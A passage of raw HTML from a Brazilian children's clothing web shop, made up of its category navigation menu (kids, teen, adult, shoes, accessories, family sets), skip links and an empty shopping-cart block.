href="https://bequinhakids.com.br/infantil/feminino/jardineiras/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-7-6-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/short.html" class="level3 ">Short</a></li></ul></li><li  class="level2 nav-5-7-7"><a href="https://bequinhakids.com.br/infantil/feminino/macacaosalopetes.html" class="level2 ">Macacões</a></li><li  class="level2 nav-5-7-8"><a href="https://bequinhakids.com.br/infantil/feminino/rompers.html" class="level2 ">Rompers</a></li><li  class="level2 nav-5-7-9"><a href="https://bequinhakids.com.br/infantil/feminino/saia.html" class="level2 ">Saia</a></li><li  class="level2 nav-5-7-10"><a href="https://bequinhakids.com.br/infantil/feminino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-5-7-11"><a href="https://bequinhakids.com.br/infantil/feminino/short-saia.html" class="level2 ">Short Saia</a></li><li  class="level2 nav-5-7-12"><a href="https://bequinhakids.com.br/infantil/feminino/tip-top-e-saida-maternidade.html" class="level2 ">Tip Top e Saída Maternidade</a></li><li  class="level2 nav-5-7-13 parent"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos.html" class="level2 has-children">Vestidos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/vestidos.html">Ver Todos Vestidos</a></li><li  class="level3 nav-5-7-13-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/meia-malha.html" class="level3 ">Meia Malha</a></li><li  class="level3 nav-5-7-13-2"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/ribana.html" class="level3 ">Ribana</a></li><li  class="level3 nav-5-7-13-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/outros.html" class="level3 ">Outros</a></li></ul></li><li  class="level2 nav-5-7-14 last"><a href="https://bequinhakids.com.br/infantil/feminino/tapafraldas.html" class="level2 ">Tapa Fraldas</a></li></ul></li><li  class="level1 nav-5-8 active last parent"><a href="https://bequinhakids.com.br/infantil/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/infantil/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-5-8-1 first parent"><a href="https://bequinhakids.com.br/infantil/masculino/body.html" class="level2 has-children">Body</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/body.html">Ver Todos Body</a></li><li  class="level3 nav-5-8-1-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/body/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-8-1-2"><a href="https://bequinhakids.com.br/infantil/masculino/body/manca-curta.html" class="level3 ">Body Manga Curta</a></li><li  class="level3 nav-5-8-1-3 last"><a href="https://bequinhakids.com.br/infantil/masculino/body/manga-longa.html" class="level3 ">Body Manga Longa</a></li></ul></li><li  class="level2 nav-5-8-2 active parent"><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-5-8-2-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blazer.html" class="level3 ">Blazer</a></li><li  class="level3 nav-5-8-2-2"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-5-8-2-3"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li><li  class="level3 nav-5-8-2-4"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan.html" class="level3 ">Cardigan</a></li><li  class="level3 nav-5-8-2-5 last"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/jaquetas.html" class="level3 ">Jaquetas</a></li></ul></li><li  class="level2 nav-5-8-3 parent"><a href="https://bequinhakids.com.br/infantil/masculino/calcas.html" class="level2 has-children">Calças</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/calcas.html">Ver Todos Calças</a></li><li  class="level3 nav-5-8-3-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/calcacargo.html" class="level3 ">Calça Cargo </a></li><li  class="level3 nav-5-8-3-2"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-8-3-3"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/jogger.html" class="level3 ">Jogger</a></li><li  class="level3 nav-5-8-3-4"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-8-3-5 last"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/tradicional.html" class="level3 ">Tradicional</a></li></ul></li><li  class="level2 nav-5-8-4 parent"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas.html" class="level2 has-children">Camisetas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/camisetas.html">Ver Todos Camisetas</a></li><li  class="level3 nav-5-8-4-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/manga-curta.html" class="level3 ">Manga Curta</a></li><li  class="level3 nav-5-8-4-2"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/manga-longa.html" class="level3 ">Manga Longa</a></li><li  class="level3 nav-5-8-4-3"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/long.html" class="level3 ">Long</a></li><li  class="level3 nav-5-8-4-4 last"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/regatas.html" class="level3 ">Regatas</a></li></ul></li><li  class="level2 nav-5-8-5 parent"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos.html" class="level2 has-children">Conjuntos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/conjuntos.html">Ver Todos Conjuntos</a></li><li  class="level3 nav-5-8-5-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/tecnologia-uv.html" class="level3 ">Com Proteção UV</a></li><li  class="level3 nav-5-8-5-2"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/conjuntos-de-inverno.html" class="level3 ">Conjuntos de Inverno</a></li><li  class="level3 nav-5-8-5-3 last"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/conjuntosverao.html" class="level3 ">Conjuntos de Verão</a></li></ul></li><li  class="level2 nav-5-8-6 parent"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras.html" class="level2 has-children">Jardineiras </a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/jardineiras.html">Ver Todos Jardineiras </a></li><li  class="level3 nav-5-8-6-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-8-6-2 last"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras/short.html" class="level3 ">Short</a></li></ul></li><li  class="level2 nav-5-8-7"><a href="https://bequinhakids.com.br/infantil/masculino/macacao.html" class="level2 ">Macacão</a></li><li  class="level2 nav-5-8-8"><a href="https://bequinhakids.com.br/infantil/masculino/rompers.html" class="level2 ">Rompers</a></li><li  class="level2 nav-5-8-9"><a href="https://bequinhakids.com.br/infantil/masculino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-5-8-10"><a href="https://bequinhakids.com.br/infantil/masculino/tip-top-e-saida-maternidade.html" class="level2 ">Tip Top e Saída Maternidade</a></li><li  class="level2 nav-5-8-11 last"><a href="https://bequinhakids.com.br/infantil/masculino/tapafraldas.html" class="level2 ">Tapa Fraldas</a></li></ul></li></ul></li><li  class="level0 nav-6 parent"><a href="https://bequinhakids.com.br/teen.html" class="level0 has-children">Teen</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/teen.html">Ver Todos Teen</a></li><li  class="level1 nav-6-1 first parent"><a href="https://bequinhakids.com.br/teen/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/teen/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-6-1-1 first"><a href="https://bequinhakids.com.br/teen/feminino/blusas.html" class="level2 ">Blusas</a></li><li  class="level2 nav-6-1-2"><a href="https://bequinhakids.com.br/teen/feminino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-6-1-3"><a href="https://bequinhakids.com.br/teen/feminino/conjuntos.html" class="level2 ">Conjuntos</a></li><li  class="level2 nav-6-1-4"><a href="https://bequinhakids.com.br/teen/feminino/cropped.html" class="level2 ">Cropped</a></li><li  class="level2 nav-6-1-5 last"><a href="https://bequinhakids.com.br/teen/feminino/vestidos.html" class="level2 ">Vestidos</a></li></ul></li><li  class="level1 nav-6-2 last parent"><a href="https://bequinhakids.com.br/teen/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/teen/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-6-2-1 first"><a href="https://bequinhakids.com.br/teen/masculino/blusas.html" class="level2 ">Blusas</a></li><li  class="level2 nav-6-2-2"><a href="https://bequinhakids.com.br/teen/masculino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-6-2-3 last"><a href="https://bequinhakids.com.br/teen/masculino/conjuntos.html" class="level2 ">Conjuntos</a></li></ul></li></ul></li><li  class="level0 nav-7 parent"><a href="https://bequinhakids.com.br/calcados.html" class="level0 has-children">Calçados</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/calcados.html">Ver Todos Calçados</a></li><li  class="level1 nav-7-1 first"><a href="https://bequinhakids.com.br/calcados/listrinha.html" class="level1 ">Listrinha</a></li><li  class="level1 nav-7-2"><a href="https://bequinhakids.com.br/calcados/retro.html" class="level1 ">Retrô</a></li><li  class="level1 nav-7-3 last"><a href="https://bequinhakids.com.br/calcados/vanzinho.html" class="level1 ">Vanzinho</a></li></ul></li><li  class="level0 nav-8 parent"><a href="https://bequinhakids.com.br/acessorios.html" class="level0 has-children">Acessórios</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/acessorios.html">Ver Todos Acessórios</a></li><li  class="level1 nav-8-1 first parent"><a href="https://bequinhakids.com.br/acessorios/infantil.html" class="level1 has-children">Infantil</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/acessorios/infantil.html">Ver Todos Infantil</a></li><li  class="level2 nav-8-1-1 first"><a href="https://bequinhakids.com.br/acessorios/infantil/bandana.html" class="level2 ">Bandana</a></li><li  class="level2 nav-8-1-2"><a href="https://bequinhakids.com.br/acessorios/infantil/bones.html" class="level2 ">Bonés</a></li><li  class="level2 nav-8-1-3"><a href="https://bequinhakids.com.br/acessorios/infantil/bucket-hat.html" class="level2 ">Bucket Hat</a></li><li  class="level2 nav-8-1-4"><a href="https://bequinhakids.com.br/acessorios/infantil/golinhas.html" class="level2 ">Golinhas</a></li><li  class="level2 nav-8-1-5"><a href="https://bequinhakids.com.br/acessorios/infantil/mantas.html" class="level2 ">Mantas</a></li><li  class="level2 nav-8-1-6"><a href="https://bequinhakids.com.br/acessorios/infantil/touca.html" class="level2 ">Toucas</a></li><li  class="level2 nav-8-1-7 last"><a href="https://bequinhakids.com.br/acessorios/infantil/turbantes.html" class="level2 ">Turbantes</a></li></ul></li><li  class="level1 nav-8-2 last parent"><a href="https://bequinhakids.com.br/acessorios/adulto.html" class="level1 has-children">Adulto</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/acessorios/adulto.html">Ver Todos Adulto</a></li><li  class="level2 nav-8-2-1 first"><a href="https://bequinhakids.com.br/acessorios/adulto/bucket-hat.html" class="level2 ">Bucket Hat</a></li><li  class="level2 nav-8-2-2 last"><a href="https://bequinhakids.com.br/acessorios/adulto/toucas.html" class="level2 ">Toucas</a></li></ul></li></ul></li><li  class="level0 nav-9 last parent"><a href="https://bequinhakids.com.br/kit.html" class="level0 has-children">Família</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/kit.html">Ver Todos Família</a></li><li  class="level1 nav-9-1 first"><a href="https://bequinhakids.com.br/kit/conjuntofamilia.html" class="level1 ">Conjunto de moletom para toda familia</a></li><li  class="level1 nav-9-2"><a href="https://bequinhakids.com.br/kit/blusas.html" class="level1 ">Blusas</a></li><li  class="level1 nav-9-3"><a href="https://bequinhakids.com.br/kit/camisetas.html" class="level1 ">Camisetas</a></li><li  class="level1 nav-9-4"><a href="https://bequinhakids.com.br/kit/cropped.html" class="level1 ">Cropped</a></li><li  class="level1 nav-9-5"><a href="https://bequinhakids.com.br/kit/jaquetas.html" class="level1 ">Jaquetas</a></li><li  class="level1 nav-9-6 last"><a href="https://bequinhakids.com.br/kit/pijamas.html" class="level1 ">Pijamas</a></li></ul></li>        </ol>
    </nav>
                </div>
                
            </div>
        </header>
    </div>
    <div class="skip-links">
        <a href="#header-nav" class="skip-link skip-nav">
            <span class="icon"></span>
            <span class="label">Menu</span>
        </a>
        <a href="#header-search" class="skip-link skip-search">
            <span class="icon"></span>
            <span class="label">Procurar</span>
        </a>
        <div class="account-cart-wrapper">
            <a href="#!" data-target-element="#header-search" class="skip-link button-search">
                <span class="icon"></span>
                <span class="close">x</span>
                <span class="label">Procurar</span>
            </a>
            <a href="https://bequinhakids.com.br/customer/account/" data-target-element="#header-account" class="skip-link skip-account">
                <span class="icon"></span>
                <span class="label">Conta</span>
            </a>
            <div class="header-minicart">
                

<a href="https://bequinhakids.com.br/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart  no-count">
    <span class="icon"></span>
    <span class="label">Carrinho</span>
    <span class="count">0</span>
</a>

<div id="header-cart" class="block block-cart skip-content">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Últimos Adicionados        <a class="close skip-link-close" href="#" title="Fechar">&times;</a>
    </p>

                    <p class="empty">Nenhum produto no carrinho.</p>

    </div>
</div>
            </div>
        </div>
    </div>
    <!-- Navigation -->
    <div id="header-nav" class="skip-content">
        
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first"><a href="https://bequinhakids.com.br/especial-dia-das-m-es.html" class="level0 ">Especial dia das mães</a></li><li  class="level0 nav-2 parent"><a href="https://bequinhakids.com.br/natal.html" class="level0 has-children">Natal</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/natal.html">Ver Todos Natal</a></li><li  class="level1 nav-2-1 first"><a href="https://bequinhakids.com.br/natal/bodys-e-rompers.html" class="level1 ">Bodys e Rompers</a></li><li  class="level1 nav-2-2 last parent"><a href="https://bequinhakids.com.br/natal/camisetas.html" class="level1 has-children">Camisetas</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/natal/camisetas.html">Ver Todos Camisetas</a></li><li  class="level2 nav-2-2-1 first"><a href="https://bequinhakids.com.br/natal/camisetas/adulto.html" class="level2 ">Adulto</a></li><li  class="level2 nav-2-2-2 last"><a href="https://bequinhakids.com.br/natal/camisetas/infantil-juvenil.html" class="level2 ">Infantil/Juvenil</a></li></ul></li></ul></li><li  class="level0 nav-3 parent"><a href="https://bequinhakids.com.br/promocao.html" class="level0 has-children">Promoção</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/promocao.html">Ver Todos Promoção</a></li><li  class="level1 nav-3-1 first"><a href="https://bequinhakids.com.br/promocao/bodys-e-rompers.html" class="level1 ">Body</a></li><li  class="level1 nav-3-2"><a href="https://bequinhakids.com.br/promocao/caixa-misteriosa.html" class="level1 ">Caixa Misteriosa</a></li><li  class="level1 nav-3-3"><a href="https://bequinhakids.com.br/promocao/conjuntos.html" class="level1 ">Conjuntos</a></li><li  class="level1 nav-3-4"><a href="https://bequinhakids.com.br/promocao/macac-o-e-tiptop.html" class="level1 ">Macacão</a></li><li  class="level1 nav-3-5"><a href="https://bequinhakids.com.br/promocao/jaquetas.html" class="level1 ">Jaquetas</a></li><li  class="level1 nav-3-6"><a href="https://bequinhakids.com.br/promocao/sapatos-e-tenis.html" class="level1 ">Sapatos e Tênis</a></li><li  class="level1 nav-3-7 last"><a href="https://bequinhakids.com.br/promocao/tip-top-e-saida-maternidade.html" class="level1 ">Tip Top e Saída Maternidade</a></li></ul></li><li  class="level0 nav-4 parent"><a href="https://bequinhakids.com.br/adulto.html" class="level0 has-children">Adulto</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/adulto.html">Ver Todos Adulto</a></li><li  class="level1 nav-4-1 first parent"><a href="https://bequinhakids.com.br/adulto/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/adulto/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-4-1-1 first parent"><a href="https://bequinhakids.com.br/adulto/feminino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/feminino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-4-1-1-1 first"><a href="https://bequinhakids.com.br/adulto/feminino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-4-1-1-2 last"><a href="https://bequinhakids.com.br/adulto/feminino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li></ul></li><li  class="level2 nav-4-1-2 parent"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto.html" class="level2 has-children">Conjuntos adulto</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto.html">Ver Todos Conjuntos adulto</a></li><li  class="level3 nav-4-1-2-1 first"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto/conjunto.html" class="level3 ">Conjuntos de inverno</a></li><li  class="level3 nav-4-1-2-2 last"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto/conjuntos-de-ver-o.html" class="level3 ">Conjuntos de verão</a></li></ul></li><li  class="level2 nav-4-1-3"><a href="https://bequinhakids.com.br/adulto/feminino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-4-1-4"><a href="https://bequinhakids.com.br/adulto/feminino/calcas.html" class="level2 ">Calças</a></li><li  class="level2 nav-4-1-5"><a href="https://bequinhakids.com.br/adulto/feminino/jardineiras.html" class="level2 ">Jardineiras</a></li><li  class="level2 nav-4-1-6"><a href="https://bequinhakids.com.br/adulto/feminino/jaquetas.html" class="level2 ">Jaquetas</a></li><li  class="level2 nav-4-1-7"><a href="https://bequinhakids.com.br/adulto/feminino/toucas.html" class="level2 ">Toucas</a></li><li  class="level2 nav-4-1-8"><a href="https://bequinhakids.com.br/adulto/feminino/saias.html" class="level2 ">Saias</a></li><li  class="level2 nav-4-1-9"><a href="https://bequinhakids.com.br/adulto/feminino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-4-1-10 last"><a href="https://bequinhakids.com.br/adulto/feminino/vestidos.html" class="level2 ">Vestidos</a></li></ul></li><li  class="level1 nav-4-2 last parent"><a href="https://bequinhakids.com.br/adulto/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/adulto/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-4-2-1 first"><a href="https://bequinhakids.com.br/adulto/masculino/bermuda.html" class="level2 ">Bermuda</a></li><li  class="level2 nav-4-2-2 parent"><a href="https://bequinhakids.com.br/adulto/masculino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/masculino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-4-2-2-1 first"><a href="https://bequinhakids.com.br/adulto/masculino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-4-2-2-2 last"><a href="https://bequinhakids.com.br/adulto/masculino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li></ul></li><li  class="level2 nav-4-2-3"><a href="https://bequinhakids.com.br/adulto/masculino/conjuntos.html" class="level2 ">Conjuntos</a></li><li  class="level2 nav-4-2-4"><a href="https://bequinhakids.com.br/adulto/masculino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-4-2-5"><a href="https://bequinhakids.com.br/adulto/masculino/jaquetas.html" class="level2 ">Jaquetas</a></li><li  class="level2 nav-4-2-6 last"><a href="https://bequinhakids.com.br/adulto/masculino/toucas.html" class="level2 ">Toucas</a></li></ul></li></ul></li><li  class="level0 nav-5 active parent"><a href="https://bequinhakids.com.br/infantil.html" class="level0 has-children">KIDS</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/infantil.html">Ver Todos KIDS</a></li><li  class="level1 nav-5-1 first"><a href="https://bequinhakids.com.br/infantil/conjlakers.html" class="level1 ">coleção Lakers</a></li><li  class="level1 nav-5-2"><a href="https://bequinhakids.com.br/infantil/conjunto-meia-estac-o.html" class="level1 ">Conjunto meia estão</a></li><li  class="level1 nav-5-3"><a href="https://bequinhakids.com.br/infantil/pascoa.html" class="level1 ">Páscoa</a></li><li  class="level1 nav-5-4"><a href="https://bequinhakids.com.br/infantil/caixa-misteriosa.html" class="level1 ">Caixa Misteriosa</a></li><li  class="level1 nav-5-5"><a href="https://bequinhakids.com.br/infantil/fantasias.html" class="level1 ">Fantasias</a></li><li  class="level1 nav-5-6"><a href="https://bequinhakids.com.br/infantil/kit.html" class="level1 ">KIT PROMOCIONAL</a></li><li  class="level1 nav-5-7 parent"><a href="https://bequinhakids.com.br/infantil/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/infantil/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-5-7-1 first parent"><a href="https://bequinhakids.com.br/infantil/feminino/body.html" class="level2 has-children">Body</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/body.html">Ver Todos Body</a></li><li  class="level3 nav-5-7-1-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/body/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-7-1-2"><a href="https://bequinhakids.com.br/infantil/feminino/body/manga-curta.html" class="level3 ">Body Manga Curta</a></li><li  class="level3 nav-5-7-1-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/body/manga-longa.html" class="level3 ">Body Manga Longa</a></li></ul></li><li  class="level2 nav-5-7-2 parent"><a href="https://bequinhakids.com.br/infantil/feminino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-5-7-2-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/blazer.html" class="level3 ">Blazer</a></li><li  class="level3 nav-5-7-2-2"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-5-7-2-3"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li><li  class="level3 nav-5-7-2-4"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/cardigan.html" class="level3 ">Cardigan</a></li><li  class="level3 nav-5-7-2-5 last"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/jaquetas.html" class="level3 ">Jaquetas</a></li></ul></li><li  class="level2 nav-5-7-3 parent"><a href="https://bequinhakids.com.br/infantil/feminino/calcas.html" class="level2 has-children">Calças </a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/calcas.html">Ver Todos Calças </a></li><li  class="level3 nav-5-7-3-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-7-3-2"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/jogger.html" class="level3 ">Jogger</a></li><li  class="level3 nav-5-7-3-3"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-7-3-4"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/legging.html" class="level3 ">Legging</a></li><li  class="level3 nav-5-7-3-5 last"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/tradicional.html" class="level3 ">Tradicional</a></li></ul></li><li  class="level2 nav-5-7-4 parent"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas.html" class="level2 has-children">Camisetas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/camisetas.html">Ver Todos Camisetas</a></li><li  class="level3 nav-5-7-4-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/cropped.html" class="level3 ">Cropped</a></li><li  class="level3 nav-5-7-4-2"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/manga-curta.html" class="level3 ">Manga Curta</a></li><li  class="level3 nav-5-7-4-3"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/manga-longa.html" class="level3 ">Manga Longa</a></li><li  class="level3 nav-5-7-4-4 last"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/regatas.html" class="level3 ">Regatas</a></li></ul></li><li  class="level2 nav-5-7-5 parent"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos.html" class="level2 has-children">Conjuntos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/conjuntos.html">Ver Todos Conjuntos</a></li><li  class="level3 nav-5-7-5-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/com-protec-o-uv.html" class="level3 ">Com Proteção UV</a></li><li  class="level3 nav-5-7-5-2"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjuntoinverno.html" class="level3 ">Conjuntos de Inverno</a></li><li  class="level3 nav-5-7-5-3"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjuntosverao.html" class="level3 ">Conjuntos de Verão</a></li><li  class="level3 nav-5-7-5-4 last"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjunto-de-body-e-saroel.html" class="level3 ">Conjunto de body e saroel</a></li></ul></li><li  class="level2 nav-5-7-6 parent"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras.html" class="level2 has-children">Jardineiras</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/jardineiras.html">Ver Todos Jardineiras</a></li><li  class="level3 nav-5-7-6-1 first parent"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete.html" class="level3 has-children">Salopete</a><ul class="level3"><li class="level4 view-all"><a class="level4" href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete.html">Ver Todos Salopete</a></li><li  class="level4 nav-5-7-6-1-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete/moletom.html" class="level4 ">Moletom</a></li><li  class="level4 nav-5-7-6-1-2 last"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete/outros.html" class="level4 ">Outros</a></li></ul></li><li  class="level3 nav-5-7-6-2"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-7-6-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/short.html" class="level3 ">Short</a></li></ul></li><li  class="level2 nav-5-7-7"><a href="https://bequinhakids.com.br/infantil/feminino/macacaosalopetes.html" class="level2 ">Macacões</a></li><li  class="level2 nav-5-7-8"><a href="https://bequinhakids.com.br/infantil/feminino/rompers.html" class="level2 ">Rompers</a></li><li  class="level2 nav-5-7-9"><a href="https://bequinhakids.com.br/infantil/feminino/saia.html" class="level2 ">Saia</a></li><li  class="level2 nav-5-7-10"><a href="https://bequinhakids.com.br/infantil/feminino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-5-7-11"><a href="https://bequinhakids.com.br/infantil/feminino/short-saia.html" class="level2 ">Short Saia</a></li><li  class="level2 nav-5-7-12"><a href="https://bequinhakids.com.br/infantil/feminino/tip-top-e-saida-maternidade.html" class="level2 ">Tip Top e Saída Maternidade</a></li><li  class="level2 nav-5-7-13 parent"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos.html" class="level2 has-children">Vestidos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/vestidos.html">Ver Todos Vestidos</a></li><li  class="level3 nav-5-7-13-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/meia-malha.html" class="level3 ">Meia Malha</a></li><li  class="level3 nav-5-7-13-2"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/ribana.html" class="level3 ">Ribana</a></li><li  class="level3 nav-5-7-13-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/vestidos/outros.html" class="level3 ">Outros</a></li></ul></li><li  class="level2 nav-5-7-14 last"><a href="https://bequinhakids.com.br/infantil/feminino/tapafraldas.html" class="level2 ">Tapa Fraldas</a></li></ul></li><li  class="level1 nav-5-8 active last parent"><a href="https://bequinhakids.com.br/infantil/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/infantil/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-5-8-1 first parent"><a 